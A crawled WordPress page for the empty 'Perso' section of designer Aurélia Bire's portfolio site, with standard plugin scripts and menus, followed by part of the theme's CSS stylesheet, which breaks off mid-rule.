

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aureliabire.com/perso/
body_size: 5716
content:
<!DOCTYPE html>

<html class="no-js" lang="fr-FR">

<head id="www-sitename-com" data-template-set="html5-reset-wordpress-theme" profile="://gmpg.org/xfn/11">

	<meta charset="UTF-8">
	
	<meta https-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
	
	

	
	<meta name="title" content="Perso - Aurélia Bire - Aurélia Bire">

	<meta name="viewport" content="initial-scale=1, maximum-scale=1 user-scalable=no" />

	<meta name="google-site-verification" content="C02k4_BA62jOcgT07iunEuxcxMrWQc1qeTjI5tdOpXw" />

	<meta name="author" content="Aurélia Bire">
	<meta name="Copyright" content="Copyright Aurélia Bire 2026. All Rights Reserved.">

	<meta name="DC.title" content="Project Name">
	<meta name="DC.subject" content="What you're about.">
	<meta name="DC.creator" content="Who made this site.">
	

<link rel="apple-touch-icon" sizes="57x57" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://aureliabire.com/wp-content/uploads/structure/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://aureliabire.com/wp-content/uploads/structure/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://aureliabire.com/wp-content/uploads/structure/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://aureliabire.com/wp-content/uploads/structure/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://aureliabire.com/wp-content/uploads/structure/favicon/favicon-16x16.png">
<link rel="manifest" href="https://aureliabire.com/wp-content/uploads/structure/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://aureliabire.com/wp-content/uploads/structure/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">







	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://aureliabire.com/wp-content/themes/MMDWC/_/css/jquery.mCustomScrollbar.min.css">

<link rel="stylesheet" href="https://aureliabire.com/wp-content/themes/MMDWC/_/css/bootstrap.min.css">

	<link rel="stylesheet" href="https://aureliabire.com/wp-content/themes/MMDWC/style.css">
	
	<script src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/modernizr-1.7.min.js"></script>
	
	<link rel="pingback" href="https://aureliabire.com/xmlrpc.php" />

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perso - Aurélia Bire</title>
	<link rel="canonical" href="https://aureliabire.com/perso/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perso - Aurélia Bire" />
	<meta property="og:url" content="https://aureliabire.com/perso/" />
	<meta property="og:site_name" content="Aurélia Bire" />
	<meta property="article:modified_time" content="2019-07-10T13:18:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aureliabire.com/perso/","url":"https://aureliabire.com/perso/","name":"Perso - Aurélia Bire","isPartOf":{"@id":"https://aureliabire.com/#website"},"datePublished":"2017-07-26T10:22:38+00:00","dateModified":"2019-07-10T13:18:53+00:00","breadcrumb":{"@id":"https://aureliabire.com/perso/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://aureliabire.com/perso/"]}]},{"@type":"BreadcrumbList","@id":"https://aureliabire.com/perso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://aureliabire.com/"},{"@type":"ListItem","position":2,"name":"Perso"}]},{"@type":"WebSite","@id":"https://aureliabire.com/#website","url":"https://aureliabire.com/","name":"Aurélia Bire","description":"Since 2015, Aurélia Bire has been signing personal pieces. Her designs are inspired by nature and landscapes, universal themes, as well as simple gestures.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aureliabire.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Aurélia Bire &raquo; Flux" href="https://aureliabire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurélia Bire &raquo; Flux des commentaires" href="https://aureliabire.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aureliabire.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aureliabire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-latest.min.js?ver=6.5.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://aureliabire.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aureliabire.com/wp-json/wp/v2/pages/91" /><link rel='shortlink' href='https://aureliabire.com/?p=91' />
<link rel="alternate" type="application/json+oembed" href="https://aureliabire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faureliabire.com%2Fperso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aureliabire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faureliabire.com%2Fperso%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
</head>

<body class="page-template-default page page-id-91 ">
	
	<div id="wrapper"><!-- not needed? up to you: https://camendesign.com/code/developpeurs_sans_frontieres -->

		<header id="header">

		<div class="container-fluid">


<div class="row">

<div class="col-xs-2 text-center">

	<div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://aureliabire.com/about/">About</a></li>
</ul></div>		
</div>

<div class="col-xs-2 text-center">

<div class="menu-pieces-container"><ul id="menu-pieces" class="menu"><li id="menu-item-378" class="open_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-378"><a href="#">pieces for contemplation</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-382"><a href="https://aureliabire.com/flower-blossom/">Flower &#038; Blossom</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a href="https://aureliabire.com/wall-jewel/">Wall jewel</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-381"><a href="https://aureliabire.com/cosmos/">Cosmos</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-380"><a href="https://aureliabire.com/cloud/">Cloud</a></li>
</ul>
</li>
</ul></div>
</div>

<div class="col-xs-4 text-center">

<a href="https://aureliabire.com/">

<img src="https://aureliabire.com/wp-content/uploads/aurelia_bire_logo.png" class="logo">

</a>

</div>

<div class="col-xs-2 text-center">

<div class="menu-laboratory-container"><ul id="menu-laboratory" class="menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type_archive menu-item-object-laboratory menu-item-386"><a href="https://aureliabire.com/laboratory/">Laboratory</a></li>
</ul></div>	
</div>

<div class="col-xs-2 text-center">

<div class="menu-find-container"><ul id="menu-find" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://aureliabire.com/find-us-at/">Find us at</a></li>
</ul></div>	
</div>

</div>

		</div>

		</header>


				
		<article class="post" id="post-91">

			<h2>Perso</h2>

			<footer class="meta">
	<i>Posted on:</i> <time datetime="2026-01-21T06:03:15+00:00" pubdate class="updated">juillet 26th, 2017</time>
	<span class="byline author vcard">
		<i>by</i> <span class="fn">admin_aurelia_bire_mmdwc</span>
	</span>
	<span class="comments-link"></span></footer>
			<div class="entry">

				
				
			</div>

			
		</article>
		
		

			<p>Comments are closed.</p>

		


		
<div id="sidebar">

    <div id="search-2" class="widget widget_search"><form action="https://aureliabire.com" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="search" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Articles récents</h2>
		<ul>
											<li>
					<a href="https://aureliabire.com/flower-blossom/">Flower &#038; Blossom</a>
									</li>
											<li>
					<a href="https://aureliabire.com/wall-jewel/">Wall jewel</a>
									</li>
											<li>
					<a href="https://aureliabire.com/cosmos/">Cosmos</a>
									</li>
											<li>
					<a href="https://aureliabire.com/cloud/">Cloud</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Commentaires récents</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://aureliabire.com/2017/07/'>juillet 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Catégories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://aureliabire.com/category/art/">Art / Installation</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://aureliabire.com/category/my-design-it/">Design Itinerary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://aureliabire.com/category/for-home/">For Home</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://aureliabire.com/category/for-self/">For Self</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aureliabire.com/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://aureliabire.com/category/interiors/">Interiors</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aureliabire.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Méta</h2>
		<ul>
						<li><a rel="nofollow" href="https://aureliabire.com/wp-login.php">Connexion</a></li>
			<li><a href="https://aureliabire.com/feed/">Flux des publications</a></li>
			<li><a href="https://aureliabire.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
</div>
		<footer id="footer" class="source-org vcard copyright">


        <div class="container-fluid">


<div class="row">

<div class="col-xs-12">
  Design: <a href="http://www.byzance.co" target="_blank">Byzance.co</a> — Dev: <a href="http://www.mattieumoreaudomecq.com" target="_blank">Mattieu Moreau Domecq</a> — Photography: Benjamin Chelly
</div>

</div>

</div>
		</footer>

	</div>

	<script type="text/javascript" src="https://aureliabire.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aureliabire.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Veuillez s\u00e9lectionner une action \u00e0 effectuer.","are_you_sure":"\u00cates-vous s\u00fbr?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"c3f550817d","ajaxurl":"https:\/\/aureliabire.com\/wp-admin\/admin-ajax.php","_wpnonce":"7b14a4273e","_rest_url":"https:\/\/aureliabire.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=c3f550817d&_wpnonce=7b14a4273e"},"not_bot_nonce":{"action":"shield_action","ex":"capture_not_bot_nonce","ajaxurl":"https:\/\/aureliabire.com\/wp-admin\/admin-ajax.php","_wpnonce":"7b14a4273e","_rest_url":"https:\/\/aureliabire.com\/wp-json\/shield\/v1\/action\/capture_not_bot_nonce?_wpnonce=7b14a4273e"}},"flags":{"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=19.1.19&amp;mtime=1718199906" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.cycle2.center.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="https://aureliabire.com/wp-content/themes/MMDWC/_/js/functions.js"></script>


<!-- here comes the javascript -->

<!-- jQuery is called via the Wordpress-friendly way via functions.php -->

<!-- Asynchronous google analytics; this is the official snippet.
	 Replace UA-XXXXXX-XX with your site's ID and uncomment to enable.
	 
<script>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-XXXXXX-XX']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
-->
	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://aureliabire.com/wp-content/themes/MMDWC/style.css
body_size: 4407
content:
/*   
Theme Name: MMDWC
Author: MATTIEU MOREAU DOMECQ WEB CONCEPTION
Author URI: http://www.mattieumoreaudomecq.com
*/

/* 
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, hgroup, menu, nav, section, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}                                   
    
@font-face {
font-family: 'MrsEavesItalic';
src: 
url('_/fonts/MrsEavesItalic.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/MrsEavesItalic.woff') format('woff'), 
url('_/fonts/MrsEavesItalic.ttf')  format('truetype'), 
url('_/fonts/MrsEavesItalic.svg#MrsEavesItalic') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
font-family: 'MrsEavesRoman';
src: 
url('_/fonts/MrsEavesRoman.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/MrsEavesRoman.woff') format('woff'), 
url('_/fonts/MrsEavesRoman.ttf')  format('truetype'), 
url('_/fonts/MrsEavesRoman.svg#MrsEavesRoman') format('svg');
font-weight: normal;
font-style: normal;
}


@font-face {
font-family: 'MrsEavesBold';
src: 
url('_/fonts/MrsEavesBold.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/MrsEavesBold.woff') format('woff'), 
url('_/fonts/MrsEavesBold.ttf')  format('truetype'), 
url('_/fonts/MrsEavesBold.svg#MrsEavesBold') format('svg');
font-weight: normal;
font-style: normal;
}



@font-face {
font-family: 'RegularRegular-Regular';
src: 
url('_/fonts/RegularRegular-Regular.eot?#iefix') format('embedded-opentype'),  
url('_/fonts/RegularRegular-Regular.otf')  format('opentype'),
url('_/fonts/RegularRegular-Regular.woff') format('woff'), 
url('_/fonts/RegularRegular-Regular.ttf')  format('truetype'), 
url('_/fonts/RegularRegular-Regular.svg#RegularRegular-Regular') format('svg');
font-weight: normal;
font-style: normal;
}


/*-------------------------------------------------------------------------------*/

/* CSS
-------------------------------------------------------------------------------*/


html,body{width:100%;height:100%;padding:0;margin:0}
#wrapper{
    width:100%;
    height:100%;
min-height: 100vh}

body {
    color: black;
    overflow-y: hidden;
}


article {
    opacity: 0
}

/* PAGE ATTENTE */

.page-id-369 article {
    opacity: 1;
}

.page-id-369 .menu-item,
.page-id-369 .open_menu {
    display: none;
}

.page-id-369 a {
    cursor: text!important;
}

* {
    outline: none!important;
  
}

*:focus {
  outline: none!important;
  box-shadow: none!important;
  border-color: #ccc!important;
  text-decoration: none!important;
}

.white {
    color: white;
}

strong {
    font-family: 'MrsEavesBold';
font-weight: normal;
}
header {
    position: fixed;
    z-index: 103;
    width: 100%;
    top: 0px;
    text-align: center;
    padding: 20px 0px;
    font-family: 'RegularRegular-Regular';
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;

}

header .col-xs-2 {
    white-space: nowrap;
}

header .logo {
    width: 100%;
    max-width: 280px;
}

header .menu li {
    list-style: none;
}

header .menu a,
header .menu a:active,
header .menu a:visited {
    color: black;
    padding: 0px 10px 2px 10px;

}

header .menu a:hover,
header .menu a:focus,
header .menu .current-menu-item a,
header .menu .current-menu-ancestor a {
    text-decoration: none;
    color: black!important;
    border-bottom: 1px solid black;
}



header li.open_menu,
header li.open_menu:active,
header li.open_menu:visited {
    z-index: 100;
    position: relative;
    color: black;
}

header li.open_menu {
    text-decoration: none;
    color: black;
    width: 200px;
    display: inline;
}



header .sub-menu {
    position: absolute;
    width: 243px;
    padding-right: 0px;
    padding-left: 0px;
    background-color: white;
    top: -21px;
    z-index: -1;
    padding-top: 40px;
    left: -18px;
    padding-bottom: 10px;
    display: none;
}





header .sub-menu li {
    list-style: none;
    line-height: 25px;
}

header .sub-menu li a,
header .sub-menu li a:active,
header .sub-menu li a:visited {
    color: black;
        text-decoration: none!important;
    border-bottom: none!important;
}

header .sub-menu li a:hover {
    text-decoration: none!important;
    border-bottom: none!important;
    color: #A6793B!important;
}

header .sub-menu li:first-child::before {
    content: "";
    display: block;
    width: 85%;
    margin: 0 auto;
    position: relative;
    bottom: 1px;
    max-width: 210px;
}

header .sub-menu .current-menu-item a {
      text-decoration: none!important;
    border-bottom: none!important;
    color: #A6793B!important;  
}




.open_menu:hover > .sub-menu {
    display: block;
}

.open_menu:hover a {
        border-bottom: 1px solid black;

}

.sub-menu:hover {
    display: block;
}

h1 {
     font-weight: normal;
   
}

/* SLIDESHOW */


/* CONTROLS */


article #slideshow_pieces #full_width_left,
article #slideshow_pieces #full_width_right {
    position: absolute;
    height: 100vh;
    top: 0;
    z-index: 1000;
    left: 0px;
}

article #slideshow_pieces #full_width_left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
        width: 50vw;


}
article #slideshow_pieces #full_width_right {
    right: 0px;
    left: auto;
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
        width: 50vw;

}

article #slideshow_pieces .left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
}

article #slideshow_pieces .right {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
}

article.reverse #slideshow_pieces .left {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-DROITE-12.png'), pointer;
}

article.reverse #slideshow_pieces .right {
    cursor: url('https://aureliabire.com/wp-content/uploads/structure/FLECHE-GAUCHE-12.png'), pointer;
}

article #slideshow_pieces .content_text,
article #slideshow_pieces .content_image {
    cursor: initial;
}




.slide {
    width: 100vw;
height: 100vh;

}


.slide h1 {
    font-size: 31px;
    line-height: 32px;
    font-family: 'RegularRegular-Regular';
    text-transform: uppercase;
    position: absolute;
    width: 100%;
    text-align: center;
}

.slide a,
.slide a:active,
.slide a:visited,
.slide a:hover {
    color: black;
    text-decoration: none;
}


.left {
    height: 100vh;
    width: 50vw;
    background-color: #FBF6F2;
    float: left;
    position: relative;
}

.social {
    position: fixed;
    bottom: 15px;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'RegularRegular-Regular';
    color: black !important;
    letter-spacing: 1px;
    cursor: pointer;
    z-index: 1000;
    left: 30px;
    /*-moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 16px;*/
}

.social a,
.social a:active,
.social a:visited,
.social a:hover {
    color: black;
    text-decoration: none!important;
    padding: 0px 1px
}


.reverse .left {
    height: 100vh;
    width: 50vw;
    background-color: #FBF6F2;
    left: 50vw;
    position: relative;
    float:none;
}

.right {
    height: 100vh;
    width: 50vw;
    background-color: #ffffff;
    font-size: 0px;
    margin-left: 50vw;
    position: relative;

}

.mobile_background {
    height: 100%;
    width: 100%;
}

.reverse .right {
    height: 100vh;
    width: 50vw;
    background-color: #ffffff;
    font-size: 0px;
    margin-left: 0px;
    left: 0px;
    position: absolute;
    top: 0;
}

.slide .content_text {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 70vh;
    background-color: #FFFFFF;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    min-width: 350px;
}

.slide .content_text .inside {
    text-align: center;
    position: absolute;
    top: 50%;
    padding: 0px 40px;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    width: 100%;
    left: 50%;
    max-width: 450px;
    /*height: calc(100% - 60px);
    overflow: auto;*/
}

.slide .content_text .inside.scroll {
    text-align: center;
    position: relative;
    top: 0px;
    padding:0px 40px 0px 40px;
    width: 100%;
    left: 0px;
    max-width: 450px;
    overflow-y: scroll;
    margin-top: 70px;
    height: calc(100% - 70px);
    transform: none;
}

.mCSB_inside > .mCSB_container {
    margin-right: 25px!important;
}

.slide .content_text p {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
    font-family: 'MrsEavesRoman';
}

.slide .content_text p i,
.slide .content_text p em {
    font-family: 'MrsEavesItalic';
    font-style: normal;
    font-size: 18px;
}

.slide .content_text p:last-child {
    margin-bottom: 0px
}

.slide .content_text img {
    width: 100%;
    display: block;
    margin-bottom: 30px;
    margin-top: 30px;
}


.slide .content_image {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60%;
    height: 70vh;
    background-color: #FBF6F1;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    min-width: 350px;
}

.slide .content_image img {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60%;
    height: 70%;
    background-color: #FBF6F1;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.slide .content_image .legende,
.slide .content_text .legende {
    position: absolute;
    bottom: -65px;
    right: 0px;
    text-align: center;
    font-size: 14px;
    line-height: 15px;
    padding: 12px 0px 8px 0px;
    width: 70%;
    font-family: 'MrsEavesRoman';

}

.slide .content_image .legende p,
.slide .content_text .legende p {
